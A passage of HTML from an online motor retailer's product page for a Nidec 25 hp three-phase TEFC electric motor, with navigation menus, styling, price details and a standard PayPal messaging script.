                       href="https://electricmotorwarehouse.com/in-ground-pool-pumps/"
                       aria-label="In Ground Pool Pumps"
                    >
                        In Ground Pool Pumps
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-2155"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-2155">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/variable-speed-inground-pool-pumps/"
                               aria-label="Variable Speed Inground Pool Pumps"
                            >
                                Variable Speed Inground Pool Pumps
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/pool-steps-ladders/"
                       aria-label="Pool Steps &amp; Ladders"
                    >
                        Pool Steps &amp; Ladders
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-2256"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-2256">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/in-ground/"
                               aria-label="In Ground"
                            >
                                In Ground
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/winter-covers/"
                       aria-label="Winter Covers"
                    >
                        Winter Covers
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-2216"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-2216">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/above-ground-pool-1/"
                               aria-label="Above Ground Pool"
                            >
                                Above Ground Pool
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/in-ground-pool/"
                               aria-label="In Ground Pool"
                            >
                                In Ground Pool
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/pool-cover-pumps/"
                               aria-label="Pool Cover Pumps"
                            >
                                Pool Cover Pumps
                            </a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://electricmotorwarehouse.com/timers/"
   data-collapsible="navPages-2114"
>
    Timers
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-2114" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://electricmotorwarehouse.com/timers/"
               aria-label="All Timers"
            >
                All Timers
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/intermatic-timers/"
                       aria-label="Intermatic/Tork Timers"
                    >
                        Intermatic/Tork Timers
                    </a>
            </li>
    </ul>
</div>
            </li>
        
                <li class="navPages-item navPages-item-page">
                    <a class="navPages-action " href="https://electricmotorwarehouse.com">Home</a>
                </li>
                <li class="navPages-item navPages-item-page">
                    <a class="navPages-action " href="/categories.php">Products</a>
                </li>
                <li class="navPages-item navPages-item-page">
                    <a class="navPages-action " href="/brands.php">Manufacturers</a>
                </li>
                <li class="navPages-item navPages-item-page">
                    <a class="navPages-action has-subMenu " href="https://electricmotorwarehouse.com/resources/" >
                        Resources <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu subMenu-simple" id="navPages-3" aria-hidden="true" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item">
					<a class="navPage-subMenu-action navPages-action" href="https://electricmotorwarehouse.com/shipping-returns/">Policies</a>
                                </li>
                                <li class="navPage-subMenu-item">
					<a class="navPage-subMenu-action navPages-action" href="https://electricmotorwarehouse.com/understanding-shipping-in-transit-times/">Understanding Shipping In Transit Times</a>
                                </li>
                                <li class="navPage-subMenu-item">
					<a class="navPage-subMenu-action navPages-action" href="https://electricmotorwarehouse.com/sales-tax-information/">Sales Tax Information</a>
                                </li>
                                <li class="navPage-subMenu-item">
					<a class="navPage-subMenu-action navPages-action" href="https://electricmotorwarehouse.com/condenser-motor-capacitor-wiring-instructions/">Condenser Motor Capacitor Wiring Instructions </a>
                                </li>
                                <li class="navPage-subMenu-item">
					<a class="navPage-subMenu-action navPages-action" href="http://www.electricmotorwarehouse.com/content/PDF/fasco_motor_facts.pdf">Fasco Motor Facts</a>
                                </li>
                                <li class="navPage-subMenu-item">
					<a class="navPage-subMenu-action navPages-action" href="https://electricmotorwarehouse.com/glossary/">Glossary</a>
                                </li>
                                <li class="navPage-subMenu-item">
					<a class="navPage-subMenu-action navPages-action" href="http://store-sqg85bm.mybigcommerce.com/content/PDF/Metric_frame_chart.pdf">Metric Frame Chart</a>
                                </li>
                                <li class="navPage-subMenu-item">
					<a class="navPage-subMenu-action navPages-action" href="/content/PDF/NEMA.pdf">NEMA PDF</a>
                                </li>
                                <li class="navPage-subMenu-item">
					<a class="navPage-subMenu-action navPages-action" href="https://electricmotorwarehouse.com/motor-connection-diagrams/">Motor Connection Diagrams</a>
                                </li>
                                <li class="navPage-subMenu-item">
					<a class="navPage-subMenu-action navPages-action" href="/content/PDF/TROUBL~1.PDF">Motor Trouble-Shooting Chart</a>
                                </li>
                                <li class="navPage-subMenu-item">
					<a class="navPage-subMenu-action navPages-action" href="https://electricmotorwarehouse.com/useful-formulas/">Useful Formulas</a>
                                </li>
                                <li class="navPage-subMenu-item">
					<a class="navPage-subMenu-action navPages-action" href="https://electricmotorwarehouse.com/plant-services/">Plant Services</a>
                                </li>
                                <li class="navPage-subMenu-item">
					<a class="navPage-subMenu-action navPages-action" href="https://electricmotorwarehouse.com/winding-failures/">Winding Failures</a>
                                </li>
                                <li class="navPage-subMenu-item">
					<a class="navPage-subMenu-action navPages-action" href="https://electricmotorwarehouse.com/wire-sizing-chart/">Wire Sizing Chart</a>
                                </li>
                        </ul>
                    </div>
                </li>
    </ul>
    
    
    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
                    or
                    <a class="navPages-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
            </li>
    </ul>
</nav>
    </div>
    
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <div id="mobile-search" style="display:none;">
        <!-- snippet location forms_search -->
        <form class="form" action="/search.php" style="margin: 0 !important;">
            <fieldset class="form-fieldset">
                <div class="form-field" style="margin: 0 !important;">
                    <label class="is-srOnly" for="search_query">Search</label>
                    <input class="form-input" style="border-radius: 0 !important; border: none !important;" data-search-quick name="search_query" id="search_query2" data-error-message="Search field cannot be empty." placeholder="Search the store" autocomplete="off">
                    <button class="mobile-search-icon" type="submit"><i class="fa fa-search"></i></button>
                </div>
            </fieldset>
        </form>
    </div>

</header>

<style>
div#mobile-search {
    position: relative;
    left: 0;
    right: 0;
}
button.desktop-search-icon {
    position: absolute;
    right: 10px;
    top: 0;
    bottom: 0;
}
button.desktop-search-icon i.fa.fa-search {
    color: #d8d8d8;
    font-size: 18px;
}
button.desktop-search-icon:hover i.fa.fa-search, button.mobile-search-icon:hover i.fa.fa-search {
    color: #0157cf;
    -webkit-transition: .166s ease;
    transition: .166s ease;
}
@media (max-width: 783px) {
div.body {
    margin-top: 6rem;
}
div#mobile-search {
    display: block !important;
}
header.is-open div#mobile-search {
    display: none !important;
}
header {
    box-shadow: rgb(0 0 0 / 20%) 0px 20px 30px;
}
button.mobile-search-icon {
    position: absolute;
    right: 10px;
    top: 0;
    bottom: 0;
}

button.mobile-search-icon i.fa.fa-search {
    color: #d8d8d8;
    font-size: 18px;
}
.heroCarousel { margin-top: 0 !important; overflow: hidden !important; }
}

.phone-number, .email{
    color: #0157cf;
    text-decoration: underline;
    font-size: 16px;
}

.call-us-mobile {
    display: none; /* Hidden by default */
    text-align: center;
    background-color: #f5f5f5;
    padding: 0.5rem 1rem;
    border-top: 1px solid #e1e1e1;
}

.call-us-mobile .phone-number, .call-us-mobile .email {
    color: #0157cf;
    font-size: 1rem;
    text-decoration: underline;
}

@media (max-width: 800px) {
    .call-us-mobile {
        display: block; /* Visible only on mobile screens */
    }

    .call-us {
        display: none; /* Hide the desktop call-us section on mobile */
    }
}



</style>

        <section class="shipping-banner">
    <div class="container">
        <div class="media">
            <div class="media-left media-middle">
            	<a href="/shipping-returns/"><strong>We know exactly what you need. And you'll have it exactly when you need it!</strong><br>
                  Fast Shipping and Reliable Solutions with Over 40 Years of Excellence</a>
            </div>
        </div>
    </div>
</section>

<main class="body" id="main-content" role="main" data-currency-code="USD">
     
<div class="container">
        
            
    <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://electricmotorwarehouse.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://electricmotorwarehouse.com/electric-motors/"
                       
                    >
                        <span>Electric Motors</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://electricmotorwarehouse.com/nidec-electric-motors/"
                       
                    >
                        <span>Nidec Electric Motors</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://electricmotorwarehouse.com/c-face-7/"
                       
                    >
                        <span>C-Face</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://electricmotorwarehouse.com/three-phase-29/"
                       
                    >
                        <span>Three Phase</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://electricmotorwarehouse.com/tefc-totally-enclosed-fan-cooled-19/"
                       
                    >
                        <span>TEFC-Totally Enclosed Fan Cooled</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://electricmotorwarehouse.com/with-base-16/"
                       
                    >
                        <span>With Base</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       href="https://electricmotorwarehouse.com/u25p1dc-nidec-25-hp-3600-rpm-284tc-frame-208-230-460v-tefc-3-phase-electric-motor/"
                       aria-current="page"
                    >
                        <span>U25P1DC Nidec 25 hp 3600 RPM 284TC Frame 208-230/460V TEFC 3-Phase Electric Motor</span>
                    </a>
                </li>
    </ol>
</nav>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://electricmotorwarehouse.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://electricmotorwarehouse.com/electric-motors/",
                "name": "Electric Motors"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://electricmotorwarehouse.com/nidec-electric-motors/",
                "name": "Nidec Electric Motors"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://electricmotorwarehouse.com/c-face-7/",
                "name": "C-Face"
            }
        },
        {
            "@type": "ListItem",
            "position": 5,
            "item": {
                "@id": "https://electricmotorwarehouse.com/three-phase-29/",
                "name": "Three Phase"
            }
        },
        {
            "@type": "ListItem",
            "position": 6,
            "item": {
                "@id": "https://electricmotorwarehouse.com/tefc-totally-enclosed-fan-cooled-19/",
                "name": "TEFC-Totally Enclosed Fan Cooled"
            }
        },
        {
            "@type": "ListItem",
            "position": 7,
            "item": {
                "@id": "https://electricmotorwarehouse.com/with-base-16/",
                "name": "With Base"
            }
        },
        {
            "@type": "ListItem",
            "position": 8,
            "item": {
                "@id": "https://electricmotorwarehouse.com/u25p1dc-nidec-25-hp-3600-rpm-284tc-frame-208-230-460v-tefc-3-phase-electric-motor/",
                "name": "U25P1DC Nidec 25 hp 3600 RPM 284TC Frame 208-230/460V TEFC 3-Phase Electric Motor"
            }
        }
    ]
}
</script>


    <div>
        

<div class="productView"
    data-event-type="product"
    data-entity-id="14907"
    data-name="U25P1DC Nidec 25 hp 3600 RPM 284TC Frame 208-230/460V TEFC 3-Phase Electric Motor"
    data-product-category="
        Electric Motors/Nidec Electric Motors, 
            Electric Motors/Nidec Electric Motors/C-Face, 
            Electric Motors/Nidec Electric Motors/C-Face/Three Phase, 
            Electric Motors/Nidec Electric Motors/C-Face/Three Phase/TEFC-Totally Enclosed Fan Cooled, 
            Nidec Electric Motors/C-Face/Three Phase/TEFC-Totally Enclosed Fan Cooled/With Base
    "
    data-product-brand="Nidec"
    data-product-price="
            2551.85
"
    data-product-variant="single-product-option">


<style>
    .productView .productView-info .info-block .productView-info-name {
        margin: 0 1rem 0 0;
    }

    .productView-price {
        font-size: 20px;
    }

    @media (min-width: 801px) {
        .productView-price {
            font-size: 25px;
        }
    }

    .form-label--alternate {
        font-size: 16px;
    }

</style>


    <section class="productView-images" data-image-gallery>
        <span
    data-carousel-content-change-message
    class="aria-description--hidden"
    aria-live="polite" 
    role="status"></span>
        <figure class="productView-image"
                data-image-gallery-main
                data-zoom-image="https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/1280x1280/products/14907/58522/25p1dc__35307.1652371165.jpg?c=2"
                >
            <div class="productView-img-container">
                    <a href="https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/1280x1280/products/14907/58522/25p1dc__35307.1652371165.jpg?c=2"
                        target="_blank">
                <img src="https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/500x659/products/14907/58522/25p1dc__35307.1652371165.jpg?c=2" alt="U25P1DC Nidec 25 hp 3600 RPM 284TC Frame 208-230/460V TEFC 3-Phase Electric Motor" title="U25P1DC Nidec 25 hp 3600 RPM 284TC Frame 208-230/460V TEFC 3-Phase Electric Motor" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/80w/products/14907/58522/25p1dc__35307.1652371165.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/80w/products/14907/58522/25p1dc__35307.1652371165.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/160w/products/14907/58522/25p1dc__35307.1652371165.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/320w/products/14907/58522/25p1dc__35307.1652371165.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/640w/products/14907/58522/25p1dc__35307.1652371165.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/960w/products/14907/58522/25p1dc__35307.1652371165.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/1280w/products/14907/58522/25p1dc__35307.1652371165.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/1920w/products/14907/58522/25p1dc__35307.1652371165.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/2560w/products/14907/58522/25p1dc__35307.1652371165.jpg?c=2 2560w"

class="lazyload productView-image--default"

data-main-image />
                    </a>
            </div>
        </figure>
        <ul class="productView-thumbnails">
                <li class="productView-thumbnail">
                    <a
                        class="productView-thumbnail-link"
                        href="https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/1280x1280/products/14907/58522/25p1dc__35307.1652371165.jpg?c=2"
                        data-image-gallery-item
                        data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/500x659/products/14907/58522/25p1dc__35307.1652371165.jpg?c=2"
                        data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/80w/products/14907/58522/25p1dc__35307.1652371165.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/160w/products/14907/58522/25p1dc__35307.1652371165.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/320w/products/14907/58522/25p1dc__35307.1652371165.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/640w/products/14907/58522/25p1dc__35307.1652371165.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/960w/products/14907/58522/25p1dc__35307.1652371165.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/1280w/products/14907/58522/25p1dc__35307.1652371165.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/1920w/products/14907/58522/25p1dc__35307.1652371165.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/2560w/products/14907/58522/25p1dc__35307.1652371165.jpg?c=2 2560w"
                        data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/1280x1280/products/14907/58522/25p1dc__35307.1652371165.jpg?c=2"
                    >
                    <img src="https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/50x50/products/14907/58522/25p1dc__35307.1652371165.jpg?c=2" alt="U25P1DC Nidec 25 hp 3600 RPM 284TC Frame 208-230/460V TEFC 3-Phase Electric Motor" title="U25P1DC Nidec 25 hp 3600 RPM 284TC Frame 208-230/460V TEFC 3-Phase Electric Motor" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/80w/products/14907/58522/25p1dc__35307.1652371165.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/80w/products/14907/58522/25p1dc__35307.1652371165.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/160w/products/14907/58522/25p1dc__35307.1652371165.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/320w/products/14907/58522/25p1dc__35307.1652371165.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/640w/products/14907/58522/25p1dc__35307.1652371165.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/960w/products/14907/58522/25p1dc__35307.1652371165.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/1280w/products/14907/58522/25p1dc__35307.1652371165.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/1920w/products/14907/58522/25p1dc__35307.1652371165.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/2560w/products/14907/58522/25p1dc__35307.1652371165.jpg?c=2 2560w"

class="lazyload"

 />
                    </a>
                </li>
                <li class="productView-thumbnail">
                    <a
                        class="productView-thumbnail-link"
                        href="https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/1280x1280/products/14907/58523/25p1dc_line__14996.1652371169.png?c=2"
                        data-image-gallery-item
                        data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/500x659/products/14907/58523/25p1dc_line__14996.1652371169.png?c=2"
                        data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/80w/products/14907/58523/25p1dc_line__14996.1652371169.png?c=2 80w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/160w/products/14907/58523/25p1dc_line__14996.1652371169.png?c=2 160w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/320w/products/14907/58523/25p1dc_line__14996.1652371169.png?c=2 320w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/640w/products/14907/58523/25p1dc_line__14996.1652371169.png?c=2 640w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/960w/products/14907/58523/25p1dc_line__14996.1652371169.png?c=2 960w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/1280w/products/14907/58523/25p1dc_line__14996.1652371169.png?c=2 1280w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/1920w/products/14907/58523/25p1dc_line__14996.1652371169.png?c=2 1920w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/2560w/products/14907/58523/25p1dc_line__14996.1652371169.png?c=2 2560w"
                        data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/1280x1280/products/14907/58523/25p1dc_line__14996.1652371169.png?c=2"
                    >
                    <img src="https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/50x50/products/14907/58523/25p1dc_line__14996.1652371169.png?c=2" alt="U25P1DC Nidec 25 hp 3600 RPM 284TC Frame 208-230/460V TEFC 3-Phase Electric Motor" title="U25P1DC Nidec 25 hp 3600 RPM 284TC Frame 208-230/460V TEFC 3-Phase Electric Motor" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/80w/products/14907/58523/25p1dc_line__14996.1652371169.png?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/80w/products/14907/58523/25p1dc_line__14996.1652371169.png?c=2 80w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/160w/products/14907/58523/25p1dc_line__14996.1652371169.png?c=2 160w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/320w/products/14907/58523/25p1dc_line__14996.1652371169.png?c=2 320w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/640w/products/14907/58523/25p1dc_line__14996.1652371169.png?c=2 640w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/960w/products/14907/58523/25p1dc_line__14996.1652371169.png?c=2 960w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/1280w/products/14907/58523/25p1dc_line__14996.1652371169.png?c=2 1280w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/1920w/products/14907/58523/25p1dc_line__14996.1652371169.png?c=2 1920w, https://cdn11.bigcommerce.com/s-sqg85bm/images/stencil/2560w/products/14907/58523/25p1dc_line__14996.1652371169.png?c=2 2560w"

class="lazyload"

 />
                    </a>
                </li>
        </ul>
    </section>

    <section class="productView-details product-data">
        <div class="productView-product">
            <h1 class="productView-title">U25P1DC Nidec 25 hp 3600 RPM 284TC Frame 208-230/460V TEFC 3-Phase Electric Motor</h1>


        </div>
    </section>

    <section class="productView-details product-options">
        <div class="productView-options">

            

            <dl class="productView-info">
                <div class="info-block">
                <dt class="productView-info-name sku-label">SKU:</dt>
                <dd class="productView-info-value" data-product-sku>U25P1DC</dd>
            </div>
            <div class="info-block" style="display: none;">
                <dt class="productView-info-name upc-label">UPC:</dt>
                <dd class="productView-info-value" data-product-upc></dd>
            </div>
                <div class="info-block">
                    <dt class="productView-info-name">Weight:</dt>
                    <dd class="productView-info-value" data-product-weight>250.00 LBS</dd>
                    </div>
                    <div class="info-block">
                        <dt class="productView-info-name">Shipping:</dt>
                        <dd class="productView-info-value">Calculated at Checkout</dd>
                        </div>


                        

                    <div class="info-block">
                        <dt class="productView-info-name">ON SALE:</dt>
                        <dd class="productView-info-value">LIMITED TIME DISCOUNT</dd>
                        </div>
            </dl>

            <form class="form" method="post" action="https://electricmotorwarehouse.com/cart.php" enctype="multipart/form-data"
                  data-cart-item-add>
                <input type="hidden" name="action" value="add">
                <input type="hidden" name="product_id" value="14907"/>
                <div data-product-option-change style="display:none;">
                    
                </div>
                <div class="form-field form-field--stock u-hiddenVisually">
                    <label class="form-label form-label--alternate">
                        Current Stock:
                        <span data-product-stock></span>
                    </label>
                </div>

                <div class="productView-price">
                        
    
    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span>
                        MSRP:
                </span>
                <span data-product-rrp-price-without-tax class="price price--rrp">
                    
                </span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
                <span>
                        Was:
                </span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    $2,857.75
                </span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                        Now:
                </span>
                <span data-product-price-without-tax class="price price--withoutTax">$2,551.85</span>
            </div>
        
        
    
    
             <div class="price-section price-section--saving price" style="display: none;">
                    <span class="price">(You save</span>
                    <span data-product-price-saved class="price price--saving">
                        
                    </span>
                    <span class="price">)</span>
             </div>
         
         
                </div>
                <div data-content-region="product_below_price"><div data-layout-id="3a1c68e4-0a19-4328-8e1b-b33f131bb456">       <div data-widget-id="f3cb400f-e245-4222-ac05-277b5d15d285" data-placement-id="2c7b29d5-0c22-485d-ad8b-6864252d59ce" data-placement-status="ACTIVE"><style media="screen">
  #banner-region-f3cb400f-e245-4222-ac05-277b5d15d285 {
    display: block;
    width: 100%;
    max-width: 545px;
  }
</style>

<div id="banner-region-f3cb400f-e245-4222-ac05-277b5d15d285">
  <div data-pp-message="" data-pp-style-logo-position="left" data-pp-style-logo-type="inline" data-pp-style-text-color="black" data-pp-style-text-size="12" id="paypal-commerce-proddetails-messaging-banner">
  </div>
  <script defer="" nonce="">
    (function () {
      // Price container with data-product-price-with-tax has bigger priority for product amount calculations
      const priceContainer = document.querySelector('[data-product-price-with-tax]')?.innerText
        ? document.querySelector('[data-product-price-with-tax]')
        : document.querySelector('[data-product-price-without-tax]');

      if (priceContainer) {
        renderMessageIfPossible();

        const config = {
          childList: true,    // Observe direct child elements
          subtree: true,      // Observe all descendants
          attributes: false,  // Do not observe attribute changes
        };

        const observer = new MutationObserver((mutationsList) => {
          if (mutationsList.length > 0) {
            renderMessageIfPossible();
          }
        });

        observer.observe(priceContainer, config);
      }

      function renderMessageIfPossible() {
        const amount = getPriceAmount(priceContainer.innerText)[0];

        if (amount) {
          renderMessage({ amount });
        }
      }

      function getPriceAmount(text) {
        /*
         INFO:
         - extracts a string from a pattern: [number][separator][number][separator]...
           [separator] - any symbol but a digit, including whitespaces
         */
        const pattern = /\d+(?:[^\d]\d+)+(?!\d)/g;
        const matches = text.match(pattern);
        const results = [];

        // if there are no matches
        if (!matches?.length) {
          const amount = text.replace(/[^\d]/g, '');

          if (!amount) return results;

          results.push(amount);

          return results;
        }

        matches.forEach(str => {
          const sepIndexes = [];

          for (let i = 0; i < str.length; i++) {
            // find separator index and push to array
            if (!/\d/.test(str[i])) {
              sepIndexes.push(i);
            }
          }
          if (sepIndexes.length === 0) return;
          // assume the last separator is the decimal
          const decIndex = sepIndexes[sepIndexes.length - 1];

          // cut the substr to the separator with replacing non-digit chars
          const intSubstr = str.slice(0, decIndex).replace(/[^\d]/g, '');
          // cut the substr after the separator with replacing non-digit chars
          const decSubstr = str.slice(decIndex + 1).replace(/[^\d]/g, '');

          if (!intSubstr) return;

          const amount = decSubstr ? `${intSubstr}.${decSubstr}` : intSubstr;
          // to get floating point number
          const number = parseFloat(amount);

          if (!isNaN(number)) {
            results.push(String(number));
          }
        });

        return results;
      }

      function loadScript(src, attributes) {
        return new Promise((resolve, reject) => {
          const scriptTag = document.createElement('script');

          if (attributes) {
            Object.keys(attributes)
                    .forEach(key => {
                      scriptTag.setAttribute(key, attributes[key]);
                    });
          }

          scriptTag.type = 'text/javascript';
          scriptTag.src = src;

          scriptTag.onload = () => resolve();
          scriptTag.onerror = event => {
            reject(event);
          };

          document.head.appendChild(scriptTag);
        });
      }

      function renderMessage(objectParams) {
        const paypalSdkScriptConfig = getPayPalSdkScriptConfig();

        const options = transformConfig(paypalSdkScriptConfig.options);
        const attributes = transformConfig(paypalSdkScriptConfig.attributes);

        const messageProps = { placement: 'product', ...objectParams };

        const renderPayPalMessagesComponent = (paypal) => {
          paypal.Messages(messageProps).render('#paypal-commerce-proddetails-messaging-banner');
        };

        if (options['client-id'] && options['merchant-id']) {
          if (!window.paypalMessages) {
            const paypalSdkUrl = 'https://www.paypal.com/sdk/js';
            const scriptQuery = new URLSearchParams(options).toString();
            const scriptSrc = `${paypalSdkUrl}?${scriptQuery}`;

            loadScript(scriptSrc, attributes).then(() => {
              renderPayPalMessagesComponent(window.paypalMessages);
            });
          } else {
            renderPayPalMessagesComponent(window.paypalMessages)
          }
        }
      }

      function transformConfig(config) {
        let transformedConfig = {};

        const keys = Object.keys(config);

        keys.forEach((key) => {
          const value = config[key];

          if (
                  value === undefined ||
                  value === null ||
                  value === '' ||
                  (Array.isArray(value) && value.length === 0)
          ) {
            return;
          }

          transformedConfig = {
            ...transformedConfig,
            [key]: Array.isArray(value) ? value.join(',') : value,
          };
        });

        return transformedConfig;
      }

      function getPayPalSdkScriptConfig() {
        const attributionId = 'BigCommerceInc_SP_BC_P4P';
        const currencyCode = 'USD';
        const clientId = 'AQ3RkiNHQ53oodRlTz7z-9ETC9xQNUgOLHjVDII9sgnF19qLXJzOwShAxcFW7OT7pVEF5B9bwjIArOvE';
        const merchantId = 'FUZMC5R6G8JE4';
